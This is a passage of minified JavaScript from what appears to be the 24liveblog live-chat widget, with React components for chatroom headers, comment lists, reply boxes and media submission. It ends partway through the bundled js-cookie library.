e.container=t},template:Qi(qc.a.root),className:Ti()(qc.a.container,Ci()({},qc.a.left,1===a)),style:{zIndex:o,minHeight:h?"350px":"auto"}},Br.a.createElement("div",{className:Ti()(qc.a.barrage,Ci()({},qc.a.left,1===a))},Br.a.createElement("div",{className:qc.a.header},Br.a.createElement("button",{className:qc.a.more,onClick:u},Br.a.createElement(li,{id:"barrage.view"})),Br.a.createElement("button",{className:qc.a.close,onClick:l})),Br.a.createElement("div",{className:qc.a.body},i&&Br.a.createElement(Vc,{top:!0,left:1===a,username:i.username,avatar:i.avatar,content:i.content}),f.map(function(t){return Br.a.createElement(Vc,Ai()({left:1===a,key:t.cid,onLoad:function(){return e.container.adjustHeight()},onHide:e.onHideText,onShow:e.onShowText},t))}),Br.a.createElement(Ac,null)),(!g||i)&&Br.a.createElement("div",{className:qc.a.footer},Br.a.createElement(gl,{textarea:Br.a.createElement(Is,{onFail:s},Br.a.createElement(js,{mini:!0,value:d,error:m,loading:v,onChange:this.onChangeText,onSubmit:this.onSubmitText,onInputting:c,onFail:s,buttons:[d?null:Br.a.createElement(js.GIFs,{mini:!0,left:1===a,onSubmit:this.onSubmitPhoto,onPopupVisibleChange:this.onPopupVisibleChange}),Br.a.createElement(js.Emoji,{mini:!0,left:1===a,onSubmit:function(t){return e.onChangeText(d+t)},onPopupVisibleChange:this.onPopupVisibleChange}),Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]})),recorder:Br.a.createElement(Is,{onFail:s},Br.a.createElement(hl,{rid:r,value:y,loading:v,onChange:this.onChangeAudio,onSubmit:this.onSubmitAudio}))})))))}}]),Di()(t,e),t}(Ir.Component),Wc=Object(Ur.connect)(In,Bn)(Hc),Yc=n("CAEk"),Gc=n.n(Yc),Kc=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={opened:!1},n.toggle=n.toggle.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"toggle",value:function(){var e=this.state.opened;this.setState({opened:!e})}},{key:"render",value:function(){var e=this.props,t=e.chatroom,n=e.visitors,r=e.online,o=e.comments,i=this.state.opened;return Br.a.createElement("div",{className:Gc.a.head},i?Br.a.createElement("div",{className:Gc.a.detail,onClick:this.toggle},Br.a.createElement("h1",{className:Gc.a.title},t.title),Br.a.createElement("p",{className:Gc.a.description},t.description),n.length?Br.a.createElement("div",{className:Gc.a.users},n.map(function(e){return Br.a.createElement("div",{key:e.uid,title:e.username,className:Gc.a.item},Br.a.createElement("img",{src:e.avatar,alt:e.username}),Br.a.createElement("p",null,e.username))})):null):Br.a.createElement("div",{className:Gc.a.overview,onClick:this.toggle},Br.a.createElement(Fs,{className:Gc.a.users,users:bi()(n).splice(0,3)}),Br.a.createElement("div",{className:Gc.a.description},Br.a.createElement("h1",null,t.title),Br.a.createElement("div",{className:Gc.a.data},Br.a.createElement("div",{className:Gc.a.item},Br.a.createElement(Nr.Comment,{className:Gc.a.icon}),Br.a.createElement("span",{className:Gc.a.num},o)),!!t.livevisitors&&Br.a.createElement("div",{className:Gc.a.item},Br.a.createElement(Nr.User,{className:Gc.a.icon}),Br.a.createElement("span",{className:Gc.a.num},r))))))}}]),Di()(t,e),t}(Ir.Component),Qc=Object(Ur.connect)(Un)(Kc),Xc=n("nUdb"),Zc=n.n(Xc),Jc=n("2uS9"),$c=n.n(Jc),ef=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!1},n.element=null,n.autoScroll=!0,n.scrollTo=n.scrollTo.bind(Yi()(Yi()(n))),n.onScroll=n.onScroll.bind(Yi()(Yi()(n))),n.onLoadMore=n.onLoadMore.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentDidMount",value:function(){var e=this;this.element=Object(zr.findDOMNode)(this),this.element.addEventListener("scroll",this.onScroll),this.scrollTo(),_i.j.on(_i.d,function(){e.autoScroll&&e.scrollTo()})}},{key:"componentWillUnmount",value:function(){this.element.removeEventListener("scroll",this.onScroll)}},{key:"onScroll",value:function(){var e=this.element,t=this.autoScroll,n=e.scrollTop,r=e.scrollHeight,o=e.clientHeight;o+n>=r-30&&!t?this.autoScroll=!0:o+n<r-30&&t&&(this.autoScroll=!1)}},{key:"scrollTo",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this.element,n=e.offset,r=void 0===n?t.scrollHeight:n,o=e.animation;void 0===o||o?Zc()(t,"scroll",{offset:r,queue:!1,container:t,duration:500}):t.scrollTo(0,r)}},{key:"onLoadMore",value:function(){var e=this,t=this.element,n=this.props,r=n.list,o=n.onLoadMore,i=t.scrollHeight;this.setState({loading:!0}),o(r.length).then(function(){var n=t.scrollHeight;e.scrollTo({offset:n-i,animation:!1})}).finally(function(){e.setState({loading:!1})})}},{key:"render",value:function(){var e=this.props,t=e.list,n=e.count,r=e.onReply,o=e.onCheckFail,i=e.loadMoreChild,a=this.state.loading;return Br.a.createElement("div",{className:$c.a.body},Br.a.createElement(cl,{loading:a,hasMore:t.length<n,onLoad:this.onLoadMore}),Br.a.createElement(Lc,{list:t,onReply:r,onCheckFail:o,loadMore:i}))}}]),Di()(t,e),t}(Br.a.Component),tf=Object(Ur.connect)(Vn,zn)(ef),nf=n("qO4g"),rf=n.n(nf),of=n("UZBO"),af=n.n(of),uf=function(e){function t(e){return Fi()(this,t),Ui()(this,zi()(t).call(this,e))}return Ii()(t,[{key:"render",value:function(){var e=this.props,t=e.allList,n=e.onlineList,r=e.onReply;return Br.a.createElement("div",{className:af.a.head},Br.a.createElement("div",{className:af.a.users},t.map(function(e){return Br.a.createElement("div",{key:e.uid,title:e.username,className:af.a.item,onClick:function(){return r(e.username)}},Br.a.createElement("img",{src:e.avatar,alt:e.username}),n.includes(e.uid)&&Br.a.createElement(Mr.Online,{className:af.a.online}))})))}}]),Di()(t,e),t}(Ir.Component),sf=Object(Ur.connect)(qn)(uf),lf=n("lcsC"),cf=n.n(lf),ff=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",audio:"",error:"",replyTo:null,loading:!1},n.element=null,n.onReply=n.onReply.bind(Yi()(Yi()(n))),n.onInputting=n.onInputting.bind(Yi()(Yi()(n))),n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onChangeAudio=n.onChangeAudio.bind(Yi()(Yi()(n))),n.onSubmitAudio=n.onSubmitAudio.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n.onCleanPrefix=n.onCleanPrefix.bind(Yi()(Yi()(n))),n.onReply2=n.onReply2.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onReply",value:function(e,t,n){var r=this;this.nid=n,this.setState({replyTo:{cid:e,username:t}},function(){r.element&&r.element.focus()})}},{key:"onReply2",value:function(e){var t=this;this.setState({replyTo:{username:e}},function(){t.element&&t.element.focus()})}},{key:"onInputting",value:function(){var e=this.props.onInputting,t=this.state.replyTo;e(t?t.cid:null)}},{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onChangeAudio",value:function(e){this.setState({audio:e})}},{key:"onCleanPrefix",value:function(){this.setState({replyTo:null})}},{key:"onSubmitText",value:function(){var e=this,t=this.props.onSubmit,n=this.state,r=n.text,o=n.replyTo;this.setState({text:"",replyTo:null,loading:!0}),t(r,0,o).then(function(){e.setState({replyTo:null,loading:!1})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.state.replyTo,r=this.props.onSubmit;this.setState({loading:!0,replyTo:null}),r(e,1,n).then(function(){t.setState({loading:!1})}).catch(function(e){var r=e.message;t.setState({replyTo:n,error:r,loading:!1})})}},{key:"onSubmitAudio",value:function(){var e=this,t=this.state,n=t.audio,r=t.replyTo,o=this.props.onSubmit;this.setState({loading:!0}),o(n,2,r).then(function(){e.setState({loading:!1,replyTo:null,audio:""})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this,t=this.props,n=t.rid,r=t.onCheckFail,o=this.state,i=o.text,a=o.loading,u=o.error,s=o.replyTo,l=o.audio;return Br.a.createElement("div",{className:cf.a.chatroom},Br.a.createElement(Qc,null),Br.a.createElement(sf,{onReply:this.onReply2}),Br.a.createElement(tf,{onReply:this.onReply,onCheckFail:r}),Br.a.createElement("div",{className:cf.a.footer},Br.a.createElement(gl,{textarea:Br.a.createElement(Is,{onFail:r},Br.a.createElement(js,{htmlRef:function(t){return e.element=t},value:i,error:u,loading:a,prefix:s?"@".concat(s.username," "):"",onChange:this.onChangeText,onSubmit:this.onSubmitText,onCleanPrefix:this.onCleanPrefix,onInputting:this.onInputting,onFail:r,buttons:[i?null:Br.a.createElement(js.GIFs,{onSubmit:this.onSubmitPhoto}),Br.a.createElement(js.Emoji,{onSubmit:function(t){return e.onChangeText(i+t)}}),Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]})),recorder:Br.a.createElement(Is,{onFail:r},Br.a.createElement(hl,{rid:n,value:l,loading:a,prefix:s?"@".concat(s.username," "):"",onChange:this.onChangeAudio,onSubmit:this.onSubmitAudio,onCleanPrefix:this.onCleanPrefix}))})))}}]),Di()(t,e),t}(Br.a.Component),pf=Object(Ur.connect)(Hn,Wn)(ff),df=n("SOAA"),hf=n.n(df),mf=Object(Ur.connect)(Gn,Kn)(Yn),vf=n("6VPx"),yf=n.n(vf),gf=Object(Ur.connect)(Xn,Zn)(Qn),bf=Jn,wf=n("rRui"),xf=n.n(wf),Ef=Object(Ur.connect)(er)($n),_f=n("w9jI"),kf=n.n(_f),Cf=Object(Ur.connect)(function(){return{}},nr)(tr),Sf=n("3K6o"),Tf=n.n(Sf),Pf=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",error:"",loading:!1},n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onInputting=n.onInputting.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props,n=t.onSubmit,r=t.replyTo,o=this.state.text;this.setState({text:"",loading:!0}),n(o,0,r).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({text:o,error:n,loading:!1})})}},{key:"onInputting",value:function(){var e=this.props;(0,e.onInputting)(e.replyTo.cid)}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.replyTo;this.setState({loading:!0}),r(e,1,o).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this,t=this.state,n=t.loading,r=t.text,o=t.error,i=this.props.index;return Br.a.createElement("div",{className:Tf.a.comment},Br.a.createElement(js,{className:Tf.a.textarea,value:r,error:o,loading:n,onChange:this.onChangeText,onSubmit:this.onSubmitText,onInputting:this.onInputting,buttons:[r?null:Br.a.createElement(js.GIFs,{bottom:0===i,onSubmit:this.onSubmitPhoto}),Br.a.createElement(js.Emoji,{bottom:0===i,onSubmit:function(t){return e.onChangeText(r+t)}}),Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]}))}}]),Di()(t,e),t}(Ir.Component),Of=Object(Ur.connect)(function(){return{}},rr)(Pf),Af=n("L8cF"),jf=n.n(Af),Nf=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",error:"",loading:!1,replyTo:{cid:null,username:null}},n.onReply=n.onReply.bind(Yi()(Yi()(n))),n.onLoadMore=n.onLoadMore.bind(Yi()(Yi()(n))),n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onReply",value:function(e,t){var n=this.state.replyTo,r=n.cid===e;this.setState({replyTo:{cid:r?null:e,username:r?null:t}})}},{key:"onLoadMore",value:function(){var e=this,t=this.props,n=t.list,r=t.onLoadMore;this.setState({loading:!0}),r(n.length).finally(function(){e.setState({loading:!1})})}},{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props.onSubmit,n=this.state.text;this.setState({text:"",loading:!0}),t(n,0).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props.onSubmit;this.setState({loading:!0}),n(e,1).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this,t=this.props,n=t.list,r=t.count,o=t.onInputting,i=t.onCheckFail,a=t.loadMoreChild,u=this.state,s=u.loading,l=u.replyTo,c=u.text,f=u.error;return Br.a.createElement("div",{className:jf.a.home},Br.a.createElement(Is,{onFail:i},Br.a.createElement(js,{value:c,error:f,loading:s,className:jf.a.textarea,onChange:this.onChangeText,onSubmit:this.onSubmitText,onInputting:o,onFail:i,buttons:[c?null:Br.a.createElement(js.GIFs,{bottom:!0,onSubmit:this.onSubmitPhoto}),Br.a.createElement(js.Emoji,{bottom:!0,onSubmit:function(t){return e.onChangeText(c+t)}}),Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]})),Br.a.createElement("div",{className:jf.a.active},Br.a.createElement(Ac,null)),Br.a.createElement(Lc,{list:n,onReply:this.onReply,replyTo:l.cid,onCheckFail:i,loadMore:a,renderChildren:function(e){return Br.a.createElement(Of,{index:e,replyTo:l})}}),n.length<r?Br.a.createElement("div",{className:jf.a.footer},s?Br.a.createElement(Br.a.Fragment,null,Br.a.createElement(ga,{mini:!0,color:"#286efa"}),Br.a.createElement(li,{id:"comment.loading"})):Br.a.createElement("button",{className:jf.a.button,onClick:this.onLoadMore},Br.a.createElement(li,{id:"comment.loadmore"}))):null)}}]),Di()(t,e),t}(Ir.Component),Mf=Object(Ur.connect)(or,ir)(Nf),Ff=n("c3uF"),Rf=n.n(Ff),Df=ar,Lf=n("q01F"),If=n.n(Lf),Bf=function(e){function t(){return Fi()(this,t),Ui()(this,zi()(t).apply(this,arguments))}return Ii()(t,[{key:"render",value:function(){var e=this.props,t=e.chatroom,n=e.visitors,r=(e.online,e.comments);return Br.a.createElement("div",{className:Ti()(If.a.head,"lb24-livechat-header")},Br.a.createElement("div",{className:Ti()(If.a.overview,"lb24-livechat-header-overview")},Br.a.createElement(Fs,{className:Ti()(If.a.users,"lb24-livechat-header-users"),users:bi()(n).splice(0,3)}),Br.a.createElement("div",{className:Ti()(If.a.description,"lb24-livechat-header-description")},Br.a.createElement("h1",null,t.title),Br.a.createElement("div",{className:Ti()(If.a.data,"lb24-livechat-header-desc-data")},Br.a.createElement("div",{className:Ti()(If.a.item,"lb24-livechat-header-desc-comments")},Br.a.createElement(Nr.Comment,{className:Ti()(If.a.icon,"lb24-livechat-header-desc-comments-icon")}),Br.a.createElement("span",{className:Ti()(If.a.num,"lb24-livechat-header-desc-comments-num")},r)),Br.a.createElement("div",{className:Ti()(If.a.item,"lb24-livechat-header-desc-online")},Br.a.createElement(Nr.User,{className:Ti()(If.a.icon,"lb24-livechat-header-desc-online-icon")}),Br.a.createElement("span",{className:Ti()(If.a.num,"lb24-livechat-header-desc-online-num")},n.length))))))}}]),Di()(t,e),t}(Ir.Component),Uf=Object(Ur.connect)(ur)(Bf),Vf=n("vHQT"),zf=n.n(Vf),qf=Object(Ur.connect)(function(){return{}},lr)(sr),Hf=n("X2JN"),Wf=n.n(Hf),Yf=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!1},n.onLoadMore=n.onLoadMore.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onLoadMore",value:function(){var e=this,t=this.props,n=t.list,r=t.onLoadMore,o=t.onLoadMoreMix,i=t.folded;this.setState({loading:!0}),(i?r:o)(n.length).then(function(){}).finally(function(){e.setState({loading:!1})})}},{key:"render",value:function(){var e=this.props,t=e.list,n=e.count,r=e.onReply,o=e.onCheckFail,i=e.uid,a=e.className,u=this.state.loading;return Br.a.createElement("div",{className:Ti()(Wf.a.body,a)},Br.a.createElement(Lc,{popupStyle:!0,list:t,onReply:r,onCheckFail:o,currentUser:i}),Br.a.createElement(cl,{loading:u,hasMore:t.length<n,onLoad:this.onLoadMore,direction:"bottom"}))}}]),Di()(t,e),t}(Ir.Component),Gf=Object(Ur.connect)(cr,fr)(Yf),Kf=n("aomx"),Qf=n.n(Kf),Xf=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={loading:!1},n.element=null,n.autoScroll=!0,n.scrollTo=n.scrollTo.bind(Yi()(Yi()(n))),n.onScroll=n.onScroll.bind(Yi()(Yi()(n))),n.onLoadMore=n.onLoadMore.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"componentDidMount",value:function(){var e=this;this.element=Object(zr.findDOMNode)(this),this.element.addEventListener("scroll",this.onScroll),this.scrollTo(),_i.j.on(_i.d,function(){e.autoScroll&&e.scrollTo()})}},{key:"componentWillUnmount",value:function(){this.element.removeEventListener("scroll",this.onScroll)}},{key:"onScroll",value:function(){var e=this.element,t=this.autoScroll,n=e.scrollTop,r=e.scrollHeight,o=e.clientHeight;o+n>=r-30&&!t?this.autoScroll=!0:o+n<r-30&&t&&(this.autoScroll=!1)}},{key:"scrollTo",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this.element,n=e.offset,r=void 0===n?t.scrollHeight:n,o=e.animation;void 0===o||o?Zc()(t,"scroll",{offset:r,queue:!1,container:t,duration:0}):t.scrollTo(0,r)}},{key:"onLoadMore",value:function(){var e=this,t=this.element,n=this.props,r=n.list,o=n.onLoadMore,i=n.onLoadMoreMix,a=n.folded,u=t.scrollHeight;this.setState({loading:!0}),(a?o:i)(r.length).then(function(){var n=t.scrollHeight;e.scrollTo({offset:n-u,animation:!1})}).finally(function(){e.setState({loading:!1})})}},{key:"render",value:function(){var e=this.props,t=e.list,n=e.count,r=e.onReply,o=e.onCheckFail,i=e.uid,a=e.className,u=this.state.loading;return Br.a.createElement("div",{className:Ti()(Qf.a.body,a)},Br.a.createElement(cl,{loading:u,hasMore:t.length<n,onLoad:this.onLoadMore}),Br.a.createElement(Lc,{popupStyle:!0,list:t,onReply:r,onCheckFail:o,currentUser:i}))}}]),Di()(t,e),t}(Ir.Component),Zf=Object(Ur.connect)(pr,dr)(Xf),Jf=n("vxvt"),$f=n.n(Jf),ep=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.msgbox=function(e){var t=n.props,r=t.rid,o=t.onInputting,i=t.onCheckFail,a=n.state,u=a.loading,s=a.replyTo,l=a.text,c=a.error,f=a.audio;return Br.a.createElement("div",{className:Ti()($f.a.header,"lb24-livechat-comment-toggle")},Br.a.createElement(gl,{textarea:Br.a.createElement(Is,{onFail:i},Br.a.createElement(js,{htmlRef:function(e){return n.element=e},prefix:s?"@".concat(s.username," "):"",value:l,error:c,loading:u,className:$f.a.textarea,onChange:n.onChangeText,onSubmit:n.onSubmitText,onCleanPrefix:n.onCleanPrefix,onInputting:o,autoFocus:!1,onFail:i,buttons:[l?null:Br.a.createElement(js.GIFs,{bottom:e,onSubmit:n.onSubmitPhoto}),Br.a.createElement(js.Emoji,{bottom:e,onSubmit:function(e){return n.onChangeText(l+e)}}),Br.a.createElement(js.File,{onSubmit:n.onSubmitPhoto})]})),recorder:Br.a.createElement(Is,{onFail:i},Br.a.createElement(hl,{rid:r,value:f,loading:u,className:$f.a.textarea,prefix:s?"@".concat(s.username," "):"",onChange:n.onChangeAudio,onSubmit:n.onSubmitAudio,onCleanPrefix:n.onCleanPrefix}))}))},n.activeInput=function(){return Br.a.createElement("div",{className:Ti()($f.a.active,"lb24-livechat-comment-active-input")},Br.a.createElement(Ac,null))},n.state={text:"",audio:"",error:"",loading:!1,loadingBtn:!1,replyTo:null},n.element=null,n.label=null,n.onReply=n.onReply.bind(Yi()(Yi()(n))),n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n.onChangeAudio=n.onChangeAudio.bind(Yi()(Yi()(n))),n.onSubmitAudio=n.onSubmitAudio.bind(Yi()(Yi()(n))),n.onCleanPrefix=n.onCleanPrefix.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onReply",value:function(e,t){var n=this;this.setState({replyTo:{cid:e,username:t}},function(){n.element&&n.element.focus()})}},{key:"onCleanPrefix",value:function(){this.setState({replyTo:null})}},{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props.onSubmit,n=this.state,r=n.text,o=n.replyTo;this.setState({text:"",loading:!0,replyTo:null}),t(r,0,o).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props.onSubmit;this.setState({loading:!0}),n(e,1).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"onChangeAudio",value:function(e){this.setState({audio:e})}},{key:"onSubmitAudio",value:function(){var e=this,t=this.state,n=t.audio,r=t.replyTo,o=this.props.onSubmit;this.setState({loading:!0}),o(n,2,r).then(function(){e.setState({loading:!1,replyTo:null,audio:""})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"componentDidMount",value:function(){this.props.whitelabel||(this.label.style.setProperty("height","48px","important"),this.label.style.setProperty("width","140px","important"),this.label.style.setProperty("display","block","important"),this.label.style.setProperty("opacity","1","important"),this.label.style.setProperty("visibility","visible","important"),this.label.style.setProperty("background-image",'url(~"@/assets/24logo.png")',"important"),this.label.style.setProperty("background-size","140px 28px","important"),this.label.style.setProperty("background-position","center center","important"),this.label.style.setProperty("background-repeat","no-repeat","important"))}},{key:"render",value:function(){var e=this,t=this.props,n=t.onCheckFail,r=t.whitelabel,o=t.msgboxPosition;return Br.a.createElement("div",{className:Ti()($f.a.home,"lb24-livechat-home")},!!o&&this.msgbox(!0),!!o&&this.activeInput(),o?Br.a.createElement(Gf,{onReply:this.onReply,onCheckFail:n,className:Ti()($f.a.list,"lb24-livechat-comments-list")}):Br.a.createElement(Zf,{onReply:this.onReply,onCheckFail:n,className:Ti()($f.a.list,"lb24-livechat-comments-list")}),!o&&this.activeInput(),!o&&this.msgbox(!1),!r&&Br.a.createElement("a",{className:$f.a.whitelabel,href:"https://www.24liveblog.com",target:"_blank",ref:function(t){return e.label=t}}))}}]),Di()(t,e),t}(Ir.Component),tp=Object(Ur.connect)(hr,mr)(ep),np=n("6k7X"),rp=n.n(np),op=(n("E8+2"),Object(Ur.connect)(yr)(vr)),ip=n("Txt3"),ap=n.n(ip),up=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",error:"",loading:!1},n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onInputting=n.onInputting.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props,n=t.onSubmit,r=t.replyTo,o=t.nid,i=this.state.text;this.setState({text:"",loading:!0}),n(o,i,0,r).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({text:i,error:n,loading:!1})})}},{key:"onInputting",value:function(){var e=this.props;(0,e.onInputting)(e.replyTo.cid)}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.replyTo,i=n.nid;this.setState({loading:!0}),r(i,e,1,o).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this.state,t=e.loading,n=e.text,r=e.error;return Br.a.createElement("div",{className:ap.a.comment},Br.a.createElement(js,{className:ap.a.textarea,value:n,error:r,loading:t,onChange:this.onChangeText,onSubmit:this.onSubmitText,onInputting:this.onInputting,buttons:[Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]}))}}]),Di()(t,e),t}(Ir.Component),sp=Object(Ur.connect)(function(){return{}},gr)(up),lp=n("2wk5"),cp=n.n(lp),fp=function(e){function t(e){var n;return Fi()(this,t),n=Ui()(this,zi()(t).call(this,e)),n.state={text:"",error:"",loading:!1,replyTo:{cid:null,username:null}},n.onReply=n.onReply.bind(Yi()(Yi()(n))),n.onLoadMore=n.onLoadMore.bind(Yi()(Yi()(n))),n.onChangeText=n.onChangeText.bind(Yi()(Yi()(n))),n.onSubmitText=n.onSubmitText.bind(Yi()(Yi()(n))),n.onSubmitPhoto=n.onSubmitPhoto.bind(Yi()(Yi()(n))),n}return Ii()(t,[{key:"onReply",value:function(e,t){var n=this.state.replyTo,r=n.cid===e;this.setState({replyTo:{cid:r?null:e,username:r?null:t}})}},{key:"onLoadMore",value:function(){var e=this,t=this.props,n=t.list,r=t.onLoadMore,o=t.nid,i=n[n.length-1].cid;this.setState({loading:!0}),r(o,i).finally(function(){e.setState({loading:!1})})}},{key:"onChangeText",value:function(e){this.setState({text:e,error:""})}},{key:"onSubmitText",value:function(){var e=this,t=this.props,n=t.onSubmit,r=t.nid,o=this.state.text;this.setState({text:"",loading:!0}),n(r,o,0).then(function(){e.setState({loading:!1})}).catch(function(t){var n=t.message;e.setState({error:n,loading:!1})})}},{key:"onSubmitPhoto",value:function(e){var t=this,n=this.props,r=n.onSubmit,o=n.nid;this.setState({loading:!0}),r(o,e,1).then(function(){t.setState({loading:!1})}).catch(function(e){var n=e.message;t.setState({error:n,loading:!1})})}},{key:"render",value:function(){var e=this.props,t=e.list,n=e.nid,r=e.count,o=e.active,i=e.folded,a=e.onCheckFail,u=e.loadMoreChild,s=e.onInputting,l=this.state,c=l.loading,f=l.replyTo,p=l.text,d=l.error;return i.includes(n)?Br.a.createElement("div",null):Br.a.createElement("div",{className:cp.a.home},o===n?Br.a.createElement(Is,{onFail:function(){return a(n)}},Br.a.createElement(js,{value:p,error:d,loading:c,className:cp.a.textarea,onChange:this.onChangeText,onSubmit:this.onSubmitText,onInputting:s,onFail:function(){return a(n)},buttons:[Br.a.createElement(js.File,{onSubmit:this.onSubmitPhoto})]})):null,Br.a.createElement(Lc,{list:t,onReply:this.onReply,replyTo:f.cid,onCheckFail:function(){return a(n)},loadMore:function(e,t){return u(n,e,t)},renderChildren:function(){return Br.a.createElement(sp,{nid:n,replyTo:f})}}),t.length<r?Br.a.createElement("div",{className:cp.a.footer},c?Br.a.createElement(Br.a.Fragment,null,Br.a.createElement(ga,{mini:!0,color:"#286efa"}),Br.a.createElement(li,{id:"comment.loading"})):Br.a.createElement("button",{className:cp.a.button,onClick:this.onLoadMore},Br.a.createElement(li,{id:"comment.loadmore"}))):null)}}]),Di()(t,e),t}(Ir.Component),pp=Object(Ur.connect)(br,wr)(fp),dp=n("TmR0"),hp=n.n(dp),mp=Object(Ur.connect)(function(){return{}},Er)(xr),vp=n("GskS"),yp=n.n(vp),gp=Object(Ur.connect)(kr)(_r);Lr.a.prototype.finally=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){throw n})})};n("VKDx");n.d(t,"mount",function(){return Pr}),n.d(t,"liveblog",function(){return Or}),n.d(t,"dropinMount",function(){return Ar}),n.d(t,"disconnect",function(){return jr}),function(){var e=document.getElementById("LB24_LIVE_CHATROOM_INPAGE");e&&Sr(e.getAttribute("data-rid"),function(t){return t.router(function(t){var n=t.history;return Br.a.createElement(op,{history:n,container:e})}),t})}()},lbHh:function(e,t,n){var r,o;!function(i){var a;if(r=i,void 0!==(o="function"==typeof r?r.call(t,n,t,e):r)&&(e.exports=o),a=!0,e.exports=i(),a=!0,!a){var u=window.Cookies,s=window.Cookies=i();s.noConflict=function(){return window.Cookies=u,s}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){i=e({path:"/"},o.defaults,i),"number"==typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=t+"="+n+u}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var 